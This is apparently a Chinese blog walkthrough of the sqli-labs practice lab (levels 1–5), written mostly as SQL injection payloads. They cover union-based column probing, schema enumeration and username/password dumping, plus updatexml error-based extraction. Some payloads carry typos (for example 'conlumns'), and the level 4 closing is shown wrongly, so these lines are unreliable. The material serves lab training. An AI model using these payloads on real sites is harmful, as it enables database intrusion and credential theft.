sql-lab通关

page1-less1-22

联合查询



第一关

发现是有回显的,且传入的参数是通过'1'包裹的,所以我们的payload,如下

测试列数

?id=1' order by 3 --+ //超过第一条语句的查询列数会报错,小于或等于不会报错



测试回显点

?id=-1' union select 1,2,3 --+ //union 联合查询一般来说只会回显第一条语句的结果,所以我们要让第一条语句查不到值,我们这里是用的-1确保联合查询的语句有效

爆库

?id=-1' union select 1,database(),3 --+

爆表

?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+

表列

?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where%20 table_schema='security' and table_name='users' --+

爆数据

?id=-1' union select 1,group_concat(username),group_concat(password) from users --+

第二关

与第一关的区别在于id参数是数字型,没有任何闭合用?id=1 (sql语句) --+可通关

第三关

与第一关的区别在于id参数是用('')闭合的,用?id=1‘) (sql语句) --+可通关

第四关

与第一关的区别在于id参数是用(" ")闭合的,用?id=1‘) (sql语句) --+可通关

第五关

发现查询结果是没有反馈的,我们可以用报错查询我们这里使用的是updatexml(可以爆出的字节数有限)

爆库

?id=1' and updatexml(1,concat(0x7e,database(),0x7e),1) --+

爆表

?id=1' and updatexml(1,concat(0x7e,(select distinct group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1) --+

爆库

?id=1' and updatexml(1,concat(0x7e,(select distinct concat(0x7e,group_concat(columns_name),0x7e) from information_schema.conlumns where table_schema= 'security' and table_name='users'),0x7e),1)--+

sql-lab通关的更多相关文章

- DVWA SQL Injection 通关教程

SQL Injection,即SQL注入,SQLi,是指攻击者通过注入恶意的SQL命令,破坏SQL查询语句的结构,从而达到执行恶意SQL语句的目的.SQL注入漏洞的危害巨大,常常会导致整个数据库被“脱 ...

- DVWA靶场之SQL Injection通关

SQL注入,一个大概的手工流程: 判断是否有注入,什么类型 破解SQL语句中查询的字段数是多少 确定回显位置 破库 破表 破字段 获得内容 Low: <?php if( isset( $_REQ ...

- on windows in superset sql lab error "module object has no attribute sigalrm"

改下 utils.py 文件 It works after doing the following change (sorry for the massed up alignment, prob ...

- 【DVWA】SQL Injection(SQL 注入)通关教程

日期:2019-07-28 20:43:48 更新: 作者:Bay0net 介绍: 0x00.基本信息 关于 mysql 相关的注入,传送门. SQL 注入漏洞之 mysql - Bay0net - ...

- 20169205 2016-2017-2 实验四 SQL注入实验

20169205 2016-2017-2 实验四 SQL注入实验 实验介绍 SQL注入技术是利用web应用程序和数据库服务器之间的接口来篡改网站内容的攻击技术.通过把SQL命令插入到Web表单提交框. ...

- 20169219 SQL注入实验报告

实验介绍 SQL注入技术是利用web应用程序和数据库服务器之间的接口来篡改网站内容的攻击技术.通过把SQL命令插入到Web表单提交框.输入域名框或页面请求框中,最终欺骗服务器执行恶意的SQL命令. 在 ...

- 【漏洞汇总】SQL 注入漏洞之 mysql

日期:2019-07-23 19:55:59 更新:2019-08-02 10:40:37 作者:Bay0net 介绍:Mysql 注入笔记 0x01. 基本信息 1.1 基本术语 数据库: 数据库是 ...

- Airbnb/Apache Superset – the open source dashboards and visualization tool – first impressions and link to a demo

https://assemblinganalytics.com/post/airbnbapache-superset-first-impressions-and-link-to-a-demo/ Tod ...

- 数据可视化的开源方案: Superset vs Redash vs Metabase (一)

人是视觉动物,要用数据把一个故事讲活,图表是必不可少的.如果你经常看到做数据分析同事,在SQL客户端里执行完查询,把结果复制/粘贴到Excel里再做成图表,那说明你的公司缺少一个可靠的数据可视化平台. ...

- Hacklab综合关

没有注入到底能不能绕过登录 分值: 350 不是SQL注入 通关地址 不是注入,就先扫一下后台,发现在robots.txt后面有 访问一下,发现要先登陆,用burpsuit爆了好久都没有成功,最后 ...

随机推荐

- operation not supported on selected printer

operation not supported on selected printer 版本原因 解决办法, 每次打印前先选择一次打印机属性,弹窗点确认还是取消都行,最后返回再点打印即可

- XAF中XPO与EFCore的探讨

前言 首先抛出一个问题,在XAF项目中,我们现在可不可以选择EFCore?每个人可能都有自己的答案,这也没有什么标准答案.下面是我的个人看法,在刚接触XAF时,如何选择ORM,我也是犹豫了许久,最终选 ...

- 2023-05-23:如果交换字符串 X 中的两个不同位置的字母,使得它和字符串 Y 相等, 那么称 X 和 Y 两个字符串相似。如果这两个字符串本身是相等的,那它们也是相似的。 例如,“tars“

2023-05-23:如果交换字符串 X 中的两个不同位置的字母,使得它和字符串 Y 相等, 那么称 X 和 Y 两个字符串相似.如果这两个字符串本身是相等的,那它们也是相似的. 例如,"t ...

- docker快速启动proxy_pool项目

docker快速启动proxy_pool项目 项目地址:https://github.com/jhao104/proxy_pool 0x01 搭建redis 该项目是基于redis的,所以我们首先需要 ...

- 最全的git操作命令(持续更新)

当前使用git进行版本管理越来越频繁,但是难免还是有些命令记不全,曾当前闲暇记录一下,免得需要时漫天找寻 目录 一. 配置用户信息 1.git config [配置git 用户信息] 2.git co ...

- web自动化01-环境搭建

1.自动化测试是什么? 借助工具实现 借助代码编写脚本实现 2.自动化测试需要掌握那些? web自动化测试基础 移动端自动化基础 pytest自动化测试框架 po设计模式 数据驱动 日志模块使用 自 ...

- Request类源码分析、序列化组件介绍、序列化类的基本使用、常用字段类和参数、反序列化之校验、反序列化之保存、APIVIew+序列化类+Response写的五个接口代码、序列化高级用法之source、序列化高级用法之定制字段的两种方式、多表关联反序列化保存、反序列化字段校验其他、ModelSerializer使用

目录 一.Request类源码分析 二.序列化组件介绍 三.序列化类的基本使用 查询所有和查询单条 四.常用字段类和参数(了解) 常用字段类 字段参数(校验数据来用的) 五.反序列化之校验 六.反序列 ...

- ics-05

挺有意思的一题 攻防世界->web->ics-05 打开题目链接,就是一个很正常的管理系统,只有左侧的可以点着玩 并且点到**设备维护中心时,页面变为index.php 查看响应 发现云平 ...

- Hybrid 实验

实验拓扑 实验需求 按图示给各 PC 配置 IP 地址 PC1属于 VLAN 10 : PC2 与 PC5 属于 VLAN 20:PC4属于 VLAN 30 实现全网互通 实验步骤 1.配置链路聚合 ...

- SpringBoot开发简单接口流程

SpringBoot开发接口 初始化 新建项目 (1)使用 IDEA 的过程,新建Project,左侧选 Spring Initializr,点Next (2)选 8 版本,点Next (3)左侧选择 ...